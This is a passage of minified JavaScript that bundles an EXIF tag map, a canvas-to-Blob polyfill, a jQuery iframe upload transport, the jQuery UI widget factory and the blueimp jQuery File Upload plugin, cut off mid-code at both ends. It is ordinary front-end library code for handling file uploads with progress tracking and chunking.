down"},Contrast:{0:"Normal",1:"Soft",2:"Hard"},Saturation:{0:"Normal",1:"Low saturation",2:"High saturation"},Sharpness:{0:"Normal",1:"Soft",2:"Hard"},SubjectDistanceRange:{0:"Unknown",1:"Macro",2:"Close view",3:"Distant view"},FileSource:{3:"DSC"},ComponentsConfiguration:{0:"",1:"Y",2:"Cb",3:"Cr",4:"R",5:"G",6:"B"},Orientation:{1:"top-left",2:"top-right",3:"bottom-right",4:"bottom-left",5:"left-top",6:"right-top",7:"right-bottom",8:"left-bottom"}},e.ExifMap.prototype.getText=function(e){var t=this.get(e);switch(e){case"LightSource":case"Flash":case"MeteringMode":case"ExposureProgram":case"SensingMethod":case"SceneCaptureType":case"SceneType":case"CustomRendered":case"WhiteBalance":case"GainControl":case"Contrast":case"Saturation":case"Sharpness":case"SubjectDistanceRange":case"FileSource":case"Orientation":return this.stringValues[e][t];case"ExifVersion":case"FlashpixVersion":return String.fromCharCode(t[0],t[1],t[2],t[3]);case"ComponentsConfiguration":return this.stringValues[e][t[0]]+this.stringValues[e][t[1]]+this.stringValues[e][t[2]]+this.stringValues[e][t[3]];case"GPSVersionID":return t[0]+"."+t[1]+"."+t[2]+"."+t[3]}return t+""},t=e.ExifMap.prototype.tags,i=e.ExifMap.prototype.map,t)t.hasOwnProperty(n)&&(i[t[n]]=n);e.ExifMap.prototype.getAll=function(){var e,i,n={};for(e in this)this.hasOwnProperty(e)&&((i=t[e])&&(n[i]=this.getText(i)));return n}}),function(e){"use strict";var t=e.HTMLCanvasElement&&e.HTMLCanvasElement.prototype,i=e.Blob&&function(){try{return Boolean(new Blob)}catch(e){return!1}}(),n=i&&e.Uint8Array&&function(){try{return 100===new Blob([new Uint8Array(100)]).size}catch(e){return!1}}(),o=e.BlobBuilder||e.WebKitBlobBuilder||e.MozBlobBuilder||e.MSBlobBuilder,r=(i||o)&&e.atob&&e.ArrayBuffer&&e.Uint8Array&&function(e){var t,r,a,s,l,d;for(t=e.split(",")[0].indexOf("base64")>=0?atob(e.split(",")[1]):decodeURIComponent(e.split(",")[1]),r=new ArrayBuffer(t.length),a=new Uint8Array(r),s=0;s<t.length;s+=1)a[s]=t.charCodeAt(s);return l=e.split(",")[0].split(":")[1].split(";")[0],i?new Blob([n?a:r],{type:l}):((d=new o).append(r),d.getBlob(l))};e.HTMLCanvasElement&&!t.toBlob&&(t.mozGetAsFile?t.toBlob=function(e,i,n){n&&t.toDataURL&&r?e(r(this.toDataURL(i,n))):e(this.mozGetAsFile("blob",i))}:t.toDataURL&&r&&(t.toBlob=function(e,t,i){e(r(this.toDataURL(t,i)))})),"function"==typeof define&&define.amd?define(function(){return r}):e.dataURLtoBlob=r}(this),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(window.jQuery)}(function(e){"use strict";var t=0;e.ajaxTransport("iframe",function(i){if(i.async){var n,o,r,a=i.initialIframeSrc||"javascript:false;";return{send:function(s,l){(n=e('<form style="display:none;"></form>')).attr("accept-charset",i.formAcceptCharset),r=/\?/.test(i.url)?"&":"?","DELETE"===i.type?(i.url=i.url+r+"_method=DELETE",i.type="POST"):"PUT"===i.type?(i.url=i.url+r+"_method=PUT",i.type="POST"):"PATCH"===i.type&&(i.url=i.url+r+"_method=PATCH",i.type="POST"),o=e('<iframe src="'+a+'" name="iframe-transport-'+(t+=1)+'"></iframe>').bind("load",function(){var t,r=e.isArray(i.paramName)?i.paramName:[i.paramName];o.unbind("load").bind("load",function(){var t;try{if(!(t=o.contents()).length||!t[0].firstChild)throw new Error}catch(e){t=void 0}l(200,"success",{iframe:t}),e('<iframe src="'+a+'"></iframe>').appendTo(n),window.setTimeout(function(){n.remove()},0)}),n.prop("target",o.prop("name")).prop("action",i.url).prop("method",i.type),i.formData&&e.each(i.formData,function(t,i){e('<input type="hidden"/>').prop("name",i.name).val(i.value).appendTo(n)}),i.fileInput&&i.fileInput.length&&"POST"===i.type&&(t=i.fileInput.clone(),i.fileInput.after(function(e){return t[e]}),i.paramName&&i.fileInput.each(function(t){e(this).prop("name",r[t]||i.paramName)}),n.append(i.fileInput).prop("enctype","multipart/form-data").prop("encoding","multipart/form-data")),n.submit(),t&&t.length&&i.fileInput.each(function(i,n){var o=e(t[i]);e(n).prop("name",o.prop("name")),o.replaceWith(n)})}),n.append(o).appendTo(document.body)},abort:function(){o&&o.unbind("load").prop("src",a),n&&n.remove()}}}}),e.ajaxSetup({converters:{"iframe text":function(t){return t&&e(t[0].body).text()},"iframe json":function(t){return t&&e.parseJSON(e(t[0].body).text())},"iframe html":function(t){return t&&e(t[0].body).html()},"iframe xml":function(t){var i=t&&t[0];return i&&e.isXMLDoc(i)?i:e.parseXML(i.XMLDocument&&i.XMLDocument.xml||e(i.body).html())},"iframe script":function(t){return t&&e.globalEval(e(t[0].body).text())}}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e,t){var i=0,n=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var i,n=0;null!=(i=t[n]);n++)try{e(i).triggerHandler("remove")}catch(e){}o(t)},e.widget=function(t,i,n){var o,r,a,s,l={},d=t.split(".")[0];t=t.split(".")[1],o=d+"-"+t,n||(n=i,i=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[d]=e[d]||{},r=e[d][t],a=e[d][t]=function(e,t){if(!this._createWidget)return new a(e,t);arguments.length&&this._createWidget(e,t)},e.extend(a,r,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),(s=new i).options=e.widget.extend({},s.options),e.each(n,function(t,n){var o,r;e.isFunction(n)?l[t]=(o=function(){return i.prototype[t].apply(this,arguments)},r=function(e){return i.prototype[t].apply(this,e)},function(){var e,t=this._super,i=this._superApply;return this._super=o,this._superApply=r,e=n.apply(this,arguments),this._super=t,this._superApply=i,e}):l[t]=n}),a.prototype=e.widget.extend(s,{widgetEventPrefix:r?s.widgetEventPrefix:t},l,{constructor:a,namespace:d,widgetName:t,widgetFullName:o}),r?(e.each(r._childConstructors,function(t,i){var n=i.prototype;e.widget(n.namespace+"."+n.widgetName,a,i._proto)}),delete r._childConstructors):i._childConstructors.push(a),e.widget.bridge(t,a)},e.widget.extend=function(i){for(var o,r,a=n.call(arguments,1),s=0,l=a.length;s<l;s++)for(o in a[s])r=a[s][o],a[s].hasOwnProperty(o)&&r!==t&&(e.isPlainObject(r)?i[o]=e.isPlainObject(i[o])?e.widget.extend({},i[o],r):e.widget.extend({},r):i[o]=r);return i},e.widget.bridge=function(i,o){var r=o.prototype.widgetFullName||i;e.fn[i]=function(a){var s="string"==typeof a,l=n.call(arguments,1),d=this;return a=!s&&l.length?e.widget.extend.apply(null,[a].concat(l)):a,s?this.each(function(){var n,o=e.data(this,r);return o?e.isFunction(o[a])&&"_"!==a.charAt(0)?(n=o[a].apply(o,l))!==o&&n!==t?(d=n&&n.jquery?d.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+a+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; attempted to call method '"+a+"'")}):this.each(function(){var t=e.data(this,r);t?t.option(a||{})._init():e.data(this,r,new o(a,this))}),d}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,n){var o,r,a,s=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(s={},i=(o=i.split(".")).shift(),o.length){for(r=s[i]=e.widget.extend({},this.options[i]),a=0;a<o.length-1;a++)r[o[a]]=r[o[a]]||{},r=r[o[a]];if(i=o.pop(),n===t)return r[i]===t?null:r[i];r[i]=n}else{if(n===t)return this.options[i]===t?null:this.options[i];s[i]=n}return this._setOptions(s),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(t,i,n){var o,r=this;"boolean"!=typeof t&&(n=i,i=t,t=!1),n?(i=o=e(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,o=this.widget()),e.each(n,function(n,a){function s(){if(t||!0!==r.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof a?r[a]:a).apply(r,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),d=l[1]+r.eventNamespace,c=l[2];c?o.delegate(c,d,s):i.bind(d,s)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,n){var o,r,a=this.options[t];if(n=n||{},(i=e.Event(i)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],r=i.originalEvent)for(o in r)o in i||(i[o]=r[o]);return this.element.trigger(i,n),!(e.isFunction(a)&&!1===a.apply(this.element[0],[i].concat(n))||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(n,o,r){"string"==typeof o&&(o={effect:o});var a,s=o?!0===o||"number"==typeof o?i:o.effect||i:t;"number"==typeof(o=o||{})&&(o={duration:o}),a=!e.isEmptyObject(o),o.complete=r,o.delay&&n.delay(o.delay),a&&e.effects&&e.effects.effect[s]?n[t](o):s!==t&&n[s]?n[s](o.duration,o.easing,r):n.queue(function(i){e(this)[t](),r&&r.call(n[0]),i()})}})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","jquery.ui.widget"],e):e(window.jQuery)}(function(e){"use strict";e.support.fileInput=!(new RegExp("(Android (1\\.[0156]|2\\.[01]))|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)|(w(eb)?OSBrowser)|(webOS)|(Kindle/(1\\.0|2\\.[05]|3\\.0))").test(window.navigator.userAgent)||e('<input type="file">').prop("disabled")),e.support.xhrFileUpload=!(!window.ProgressEvent||!window.FileReader),e.support.xhrFormDataFileUpload=!!window.FormData,e.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),e.widget("blueimp.fileupload",{options:{dropZone:e(document),pasteZone:e(document),fileInput:void 0,replaceFileInput:!0,paramName:void 0,singleFileUploads:!0,limitMultiFileUploads:void 0,sequentialUploads:!1,limitConcurrentUploads:void 0,forceIframeTransport:!1,redirect:void 0,redirectParamName:void 0,postMessage:void 0,multipart:!0,maxChunkSize:void 0,uploadedBytes:void 0,recalculateProgress:!0,progressInterval:100,bitrateInterval:500,autoUpload:!0,messages:{uploadedBytes:"Uploaded bytes exceed file size"},i18n:function(t,i){return t=this.messages[t]||t.toString(),i&&e.each(i,function(e,i){t=t.replace("{"+e+"}",i)}),t},formData:function(e){return e.serializeArray()},add:function(t,i){if(t.isDefaultPrevented())return!1;(i.autoUpload||!1!==i.autoUpload&&e(this).fileupload("option","autoUpload"))&&i.process().done(function(){i.submit()})},processData:!1,contentType:!1,cache:!1},_specialOptions:["fileInput","dropZone","pasteZone","multipart","forceIframeTransport"],_blobSlice:e.support.blobSlice&&function(){return(this.slice||this.webkitSlice||this.mozSlice).apply(this,arguments)},_BitrateTimer:function(){this.timestamp=Date.now?Date.now():(new Date).getTime(),this.loaded=0,this.bitrate=0,this.getBitrate=function(e,t,i){var n=e-this.timestamp;return(!this.bitrate||!i||n>i)&&(this.bitrate=(t-this.loaded)*(1e3/n)*8,this.loaded=t,this.timestamp=e),this.bitrate}},_isXHRUpload:function(t){return!t.forceIframeTransport&&(!t.multipart&&e.support.xhrFileUpload||e.support.xhrFormDataFileUpload)},_getFormData:function(t){var i;return"function"==typeof t.formData?t.formData(t.form):e.isArray(t.formData)?t.formData:"object"===e.type(t.formData)?(i=[],e.each(t.formData,function(e,t){i.push({name:e,value:t})}),i):[]},_getTotal:function(t){var i=0;return e.each(t,function(e,t){i+=t.size||1}),i},_initProgressObject:function(t){var i={loaded:0,total:0,bitrate:0};t._progress?e.extend(t._progress,i):t._progress=i},_initResponseObject:function(e){var t;if(e._response)for(t in e._response)e._response.hasOwnProperty(t)&&delete e._response[t];else e._response={}},_onProgress:function(t,i){if(t.lengthComputable){var n,o=Date.now?Date.now():(new Date).getTime();if(i._time&&i.progressInterval&&o-i._time<i.progressInterval&&t.loaded!==t.total)return;i._time=o,n=Math.floor(t.loaded/t.total*(i.chunkSize||i._progress.total))+(i.uploadedBytes||0),this._progress.loaded+=n-i._progress.loaded,this._progress.bitrate=this._bitrateTimer.getBitrate(o,this._progress.loaded,i.bitrateInterval),i._progress.loaded=i.loaded=n,i._progress.bitrate=i.bitrate=i._bitrateTimer.getBitrate(o,n,i.bitrateInterval),this._trigger("progress",e.Event("progress",{delegatedEvent:t}),i),this._trigger("progressall",e.Event("progressall",{delegatedEvent:t}),this._progress)}},_initProgressListener:function(t){var i=this,n=t.xhr?t.xhr():e.ajaxSettings.xhr();n.upload&&(e(n.upload).bind("progress",function(e){var n=e.originalEvent;e.lengthComputable=n.lengthComputable,e.loaded=n.loaded,e.total=n.total,i._onProgress(e,t)}),t.xhr=function(){return n})},_isInstanceOf:function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]"},_initXHRData:function(t){var i,n=this,o=t.files[0],r=t.multipart||!e.support.xhrFileUpload,a=t.paramName[0];t.headers=e.extend({},t.headers),t.contentRange&&(t.headers["Content-Range"]=t.contentRange),r&&!t.blob&&this._isInstanceOf("File",o)||(t.headers["Content-Disposition"]='attachment; filename="'+encodeURI(o.name)+'"'),r?e.support.xhrFormDataFileUpload&&(t.postMessage?(i=this._getFormData(t),t.blob?i.push({name:a,value:t.blob}):e.each(t.files,function(e,n){i.push({name:t.paramName[e]||a,value:n})})):(n._isInstanceOf("FormData",t.formData)?i=t.formData:(i=new FormData,e.each(this._getFormData(t),function(e,t){i.append(t.name,t.value)})),t.blob?i.append(a,t.blob,o.name):e.each(t.files,function(e,o){(n._isInstanceOf("File",o)||n._isInstanceOf("Blob",o))&&i.append(t.paramName[e]||a,o,o.name)})),t.data=i):(t.contentType=o.type,t.data=t.blob||o),t.blob=null},_initIframeSettings:function(t){var i=e("<a></a>").prop("href",t.url).prop("host");t.dataType="iframe "+(t.dataType||""),t.formData=this._getFormData(t),t.redirect&&i&&i!==location.host&&t.formData.push({name:t.redirectParamName||"redirect",value:t.redirect})},_initDataSettings:function(e){this._isXHRUpload(e)?(this._chunkedUpload(e,!0)||(e.data||this._initXHRData(e),this._initProgressListener(e)),e.postMessage&&(e.dataType="postmessage "+(e.dataType||""))):this._initIframeSettings(e)},_getParamName:function(t){var i=e(t.fileInput),n=t.paramName;return n?e.isArray(n)||(n=[n]):(n=[],i.each(function(){for(var t=e(this),i=t.prop("name")||"files[]",o=(t.prop("files")||[1]).length;o;)n.push(i),o-=1}),n.length||(n=[i.prop("name")||"files[]"])),n},_initFormSettings:function(t){t.form&&t.form.length||(t.form=e(t.fileInput.prop("form")),t.form.length||(t.form=e(this.options.fileInput.prop("form")))),t.paramName=this._getParamName(t),t.url||(t.url=t.form.prop("action")||location.href),t.type=(t.type||"string"===e.type(t.form.prop("method"))&&t.form.prop("method")||"").toUpperCase(),"POST"!==t.type&&"PUT"!==t.type&&"PATCH"!==t.type&&(t.type="POST"),t.formAcceptCharset||(t.formAcceptCharset=t.form.attr("accept-charset"))},_getAJAXSettings:function(t){var i=e.extend({},this.options,t);return this._initFormSettings(i),this._initDataSettings(i),i},_getDeferredState:function(e){return e.state?e.state():e.isResolved()?"resolved":e.isRejected()?"rejected":"pending"},_enhancePromise:function(e){return e.success=e.done,e.error=e.fail,e.complete=e.always,e},_getXHRPromise:function(t,i,n){var o=e.Deferred(),r=o.promise();return i=i||this.options.context||r,!0===t?o.resolveWith(i,n):!1===t&&o.rejectWith(i,n),r.abort=o.promise,this._enhancePromise(r)},_addConvenienceMethods:function(t,i){var n=this,o=function(t){return e.Deferred().resolveWith(n,t).promise()};i.process=function(t,r){return(t||r)&&(i._processQueue=this._processQueue=(this._processQueue||o([this])).pipe(function(){return i.errorThrown?e.Deferred().rejectWith(n,[i]).promise():o(arguments)}).pipe(t,r)),this._processQueue||o([this])},i.submit=function(){return"pending"!==this.state()&&(i.jqXHR=this.jqXHR=!1!==n._trigger("submit",e.Event("submit",{delegatedEvent:t}),this)&&n._onSend(t,this)),this.jqXHR||n._getXHRPromise()},i.abort=function(){return this.jqXHR?this.jqXHR.abort():(this.errorThrown="abort",n._getXHRPromise())},i.state=function(){return this.jqXHR?n._getDeferredState(this.jqXHR):this._processQueue?n._getDeferredState(this._processQueue):void 0},i.progress=function(){return this._progress},i.response=function(){return this._response}},_getUploadedBytes:function(e){var t=e.getResponseHeader("Range"),i=t&&t.split("-"),n=i&&i.length>1&&parseInt(i[1],10);return n&&n+1},_chunkedUpload:function(t,i){t.uploadedBytes=t.uploadedBytes||0;var n,o,r=this,a=t.files[0],s=a.size,l=t.uploadedBytes,d=t.maxChunkSize||s,c=this._blobSlice,u=e.Deferred(),p=u.promise();return!(!(this._isXHRUpload(t)&&c&&(l||d<s))||t.data)&&(!!i||(l>=s?(a.error=t.i18n("uploadedBytes"),this._getXHRPromise(!1,t.context,[null,"error",a.error])):(o=function(){var i=e.extend({},t),p=i._progress.loaded;i.blob=c.call(a,l,l+d,a.type),i.chunkSize=i.blob.size,i.contentRange="bytes "+l+"-"+(l+i.chunkSize-1)+"/"+s,r._initXHRData(i),r._initProgressListener(i),n=(!1!==r._trigger("chunksend",null,i)&&e.ajax(i)||r._getXHRPromise(!1,i.context)).done(function(n,a,d){l=r._getUploadedBytes(d)||l+i.chunkSize,p+i.chunkSize-i._progress.loaded&&r._onProgress(e.Event("progress",{lengthComputable:!0,loaded:l-i.uploadedBytes,total:l-i.uploadedBytes}),i),t.uploadedBytes=i.uploadedBytes=l,i.result=n,i.textStatus=a,i.jqXHR=d,r._trigger("chunkdone",null,i),r._trigger("chunkalways",null,i),l<s?o():u.resolveWith(i.context,[n,a,d])}).fail(function(e,t,n){i.jqXHR=e,i.textStatus=t,i.errorThrown=n,r._trigger("chunkfail",null,i),r._trigger("chunkalways",null,i),u.rejectWith(i.context,[e,t,n])})},this._enhancePromise(p),p.abort=function(){return n.abort()},o(),p)))},_beforeSend:function(e,t){0===this._active&&(this._trigger("start"),this._bitrateTimer=new this._BitrateTimer,this._progress.loaded=this._progress.total=0,this._progress.bitrate=0),this._initResponseObject(t),this._initProgressObject(t),t._progress.loaded=t.loaded=t.uploadedBytes||0,t._progress.total=t.total=this._getTotal(t.files)||1,t._progress.bitrate=t.bitrate=0,this._active+=1,this._progress.loaded+=t.loaded,this._progress.total+=t.total},_onDone:function(t,i,n,o){var r=o._progress.total,a=o._response;o._progress.loaded<r&&this._onProgress(e.Event("progress",{lengthComputable:!0,loaded:r,total:r}),o),a.result=o.result=t,a.textStatus=o.textStatus=i,a.jqXHR=o.jqXHR=n,this._trigger("done",null,o)},_onFail:function(e,t,i,n){var o=n._response;n.recalculateProgress&&(this._progress.loaded-=n._progress.loaded,this._progress.total-=n._progress.total),o.jqXHR=n.jqXHR=e,o.textStatus=n.textStatus=t,o.errorThrown=n.errorThrown=i,this._trigger("fail",null,n)},_onAlways:function(e,t,i,n){this._trigger("always",null,n)},_onSend:function(t,i){i.submit||this._addConvenienceMethods(t,i);var n,o,r,a,s=this,l=s._getAJAXSettings(i),d=function(){return s._sending+=1,l._bitrateTimer=new s._BitrateTimer,n=n||((o||!1===s._trigger("send",e.Event("send",{delegatedEvent:t}),l))&&s._getXHRPromise(!1,l.context,o)||s._chunkedUpload(l)||e.ajax(l)).done(function(e,t,i){s._onDone(e,t,i,l)}).fail(function(e,t,i){s._onFail(e,t,i,l)}).always(function(e,t,i){if(s._onAlways(e,t,i,l),s._sending-=1,s._active-=1,l.limitConcurrentUploads&&l.limitConcurrentUploads>s._sending)for(var n=s._slots.shift();n;){if("pending"===s._getDeferredState(n)){n.resolve();break}n=s._slots.shift()}0===s._active&&s._trigger("stop")})};return this._beforeSend(t,l),this.options.sequentialUploads||this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending?(this.options.limitConcurrentUploads>1?(r=e.Deferred(),this._slots.push(r),a=r.pipe(d)):(this._sequence=this._sequence.pipe(d,d),a=this._sequence),a.abort=function(){return o=[void 0,"abort","abort"],n?n.abort():(r&&r.rejectWith(l.context,o),d())},this._enhancePromise(a)):d()},_onAdd:function(t,i){var n,o,r,a,s=this,l=!0,d=e.extend({},this.options,i),c=d.limitMultiFileUploads,u=this._getParamName(d);if((d.singleFileUploads||c)&&this._isXHRUpload(d))if(!d.singleFileUploads&&c)for(r=[],n=[],a=0;a<i.files.length;a+=c)r.push(i.files.slice(a,a+c)),(o=u.slice(a,a+c)).length||(o=u),n.push(o);else n=u;else r=[i.files],n=[u];return i.originalFiles=i.files,e.each(r||i.files,function(o,a){var d=e.extend({},i);return d.files=r?a:[a],d.paramName=n[o],s._initResponseObject(d),s._initProgressObject(d),s._addConvenienceMethods(t,d),l=s._trigger("add",e.Event("add",{delegatedEvent:t}),d)}),l},_replaceFileInput:function(t){var i=t.clone(!0);e("<form></form>").append(i)[0].reset(),t.after(i).detach(),e.cleanData(t.unbind("remove")),this.options.fileInput=this.options.fileInput.map(function(e,n){return n===t[0]?i[0]:n}),t[0]===this.element[0]&&(this.element=i)},_handleFileTreeEntry:function(t,i){var n=this,o=e.Deferred(),r=function(e){e&&!e.entry&&(e.entry=t),o.resolve([e])};return i=i||"",t.isFile?t._file?(t._file.relativePath=i,o.resolve(t._file)):t.file(function(e){e.relativePath=i,o.resolve(e)},r):t.isDirectory?t.createReader().readEntries(function(e){n._handleFileTreeEntries(e,i+t.name+"/").done(function(e){o.resolve(e)}).fail(r)},r):o.resolve([]),o.promise()},_handleFileTreeEntries:function(t,i){var n=this;return e.when.apply(e,e.map(t,function(e){return n._handleFileTreeEntry(e,i)})).pipe(function(){return Array.prototype.concat.apply([],arguments)})},_getDroppedFiles:function(t){var i=(t=t||{}).items;return i&&i.length&&(i[0].webkitGetAsEntry||i[0].getAsEntry)?this._handleFileTreeEntries(e.map(i,function(e){var t;return e.webkitGetAsEntry?((t=e.webkitGetAsEntry())&&(t._file=e.getAsFile()),t):e.getAsEntry()})):e.Deferred().resolve(e.makeArray(t.files)).promise()},_getSingleFileInputFiles:function(t){var i,n,o=(t=e(t)).prop("webkitEntries")||t.prop("entries");if(o&&o.length)return this._handleFileTreeEntries(o);if((i=e.makeArray(t.prop("files"))).length)void 0===i[0].name&&i[0].fileName&&e.each(i,function(e,t){t.name=t.fileName,t.size=t.fileSize});else{if(!(n=t.prop("value")))return e.Deferred().resolve([]).promise();i=[{name:n.replace(/^.*\\/,"")}]}return e.Deferred().resolve(i).promise()},_getFileInputFiles:function(t){return t instanceof e&&1!==t.length?e.when.apply(e,e.map(t,this._getSingleFileInputFiles)).pipe(function(){return Array.prototype.concat.apply([],arguments)}):this._getSingleFileInputFiles(t)},_onChange:function(t){var i=this,n={fileInput:e(t.target),form:e(t.target.form)};this._getFileInputFiles(n.fileInput).always(function(o){n.files=o,i.options.replaceFileInput&&i._replaceFileInput(n.fileInput),!1!==i._trigger("change",e.Event("change",{delegatedEvent:t}),n)&&i._onAdd(t,n)})},_onPaste:function(t){var i=t.originalEvent&&t.originalEvent.clipboardData&&t.originalEvent.clipboardData.items,n={files:[]};i&&i.length&&(e.each(i,function(e,t){var i=t.getAsFile&&t.getAsFile();i&&n.files.push(i)}),!1!==this._trigger("paste",e.Event("paste",{delegatedEvent:t}),n)&&this._onAdd(t,n))},_onDrop:function(t){t.dataTransfer=t.originalEvent&&t.originalEvent.dataTransfer;var i=this,n=t.dataTransfer,o={};n&&n.files&&n.files.length&&(t.preventDefault(),this._getDroppedFiles(n).always(function(n){o.files=n,!1!==i._trigger("drop",e.Event("drop",{delegatedEvent:t}),o)&&i._onAdd(t,o)}))},_onDragOver:function(t){t.dataTransfer=t.originalEvent&&t.originalEvent.dataTransfer;var i=t.dataTransfer;i&&-1!==e.inArray("Files",i.types)&&!1!==this._trigger("dragover",e.Event("dragover",{delegatedEvent:t}))&&(t.preventDefault(),i.dropEffect="copy")},_initEventHandlers:function(){this._isXHRUpload(this.options)&&(this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop}),this._on(this.options.pasteZone,{paste:this._onPaste})),e.support.fileInput&&this._on(this.options.fileInput,{change:this._onChange})},_destroyEventHandlers:function(){this._off(this.options.dropZone,"dragover drop"),this._off(this.options.pasteZone,"paste"),this._off(this.options.fileInput,"change")},_setOption:function(t,i){var n=-1!==e.inArray(t,this._specialOptions);n&&this._destroyEventHandlers(),this._super(t,i),n&&(this._initSpecialOptions(),this._initEventHandlers())},_initSpecialOptions:function(){var t=this.options;void 0===t.fileInput?t.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]'):t.fileInput instanceof e||(t.fileInput=e(t.fileInput)),t.dropZone instanceof e||(t.dropZone=e(t.dropZone)),t.pasteZone instanceof e||(t.pasteZone=e(t.pasteZone))},_getRegExp:function(e){var t=e.split("/"),i=t.pop();return t.shift(),new RegExp(t.join("/"),i)},_isRegExpOption:function(t,i){return"url"!==t&&"string"===e.type(i)&&/^\/.*\/[igm]{0,3}$/.test(i)},_initDataAttributes:function(){var t=this,i=this.options;e.each(e(this.element[0].cloneNode(!1)).data(),function(e,n){t._isRegExpOption(e,n)&&(n=t._getRegExp(n)),i[e]=n})},_create:function(){this._initDataAttributes(),this._initSpecialOptions(),this._slots=[],this._sequence=this._getXHRPromise(!0),this._sending=this._active=0,this._initProgressObject(this),this._initEventHandlers()},active:function(){return this._active},progress:function(){return this._progress},add:function(t){var i=this;t&&!this.options.disabled&&(t.fileInput&&!t.files?this._getFileInputFiles(t.fileInput).always(function(e){t.files=e,i._onAdd(null,t)}):(t.files=e.makeArray(t.files),this._onAdd(null,t)))},send:function(t){if(t&&!this.options.disabled){if(t.fileInput&&!t.files){var i,n,o=this,r=e.Deferred(),a=r.promise();return a.abort=function(){return n=!0,i?i.abort():(r.reject(null,"abort","abort"),a)},this._getFileInputFiles(t.fileInput).always(function(e){n||(e.length?(t.files=e,i=o._onSend(null,t).then(function(e,t,i){r.resolve(e,t,i)},function(e,t,i){r.reject(e,t,i)})):r.reject())}),this._enhancePromise(a)}if(t.files=e.makeArray(t.files),t.files.length)return this._onSend(null,t)}return this._getXHRPromise(!1,t&&t.context)}})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery.fileupload"],e):e(window.jQuery)}(function(e){"use strict";var t=e.blueimp.fileupload.prototype.options.add;e.widget("blueimp.fileupload",e.blueimp.fileupload,{options:{processQueue:[],add:function(i,n){var o=e(this);n.process(function(){return o.fileupload("process",n)}),t.call(this,i,n)}},processActions:{},_processFile:function(t,i){var n=this,o=e.Deferred().resolveWith(n,[t]).promise();return this._trigger("process",null,t),e.each(t.processQueue,function(t,r){var a=function(t){return i.errorThrown?e.Deferred().rejectWith(n,[i]).promise():n.processActions[r.action].call(n,t,r)};o=o.pipe(a,r.always&&a)}),o.done(function(){n._trigger("processdone",null,t),n._trigger("processalways",null,t)}).fail(function(){n._trigger("processfail",null,t),n._trigger("processalways",null,t)}),o},_transformProcessQueue:function(t){var i=[];e.each(t.processQueue,function(){var n={},o=this.action,r=!0===this.prefix?o:this.prefix;e.each(this,function(i,o){"string"===e.type(o)&&"@"===o.charAt(0)?n[i]=t[o.slice(1)||(r?r+i.charAt(0).toUpperCase()+i.slice(1):i)]:n[i]=o}),i.push(n)}),t.processQueue=i},processing:function(){return this._processing},process:function(t){var i=this,n=e.extend({},this.options,t);return n.processQueue&&n.processQueue.length&&(this._transformProcessQueue(n),0===this._processing&&this._trigger("processstart"),e.each(t.files,function(o){var r=o?e.extend({},n):n,a=function(){return 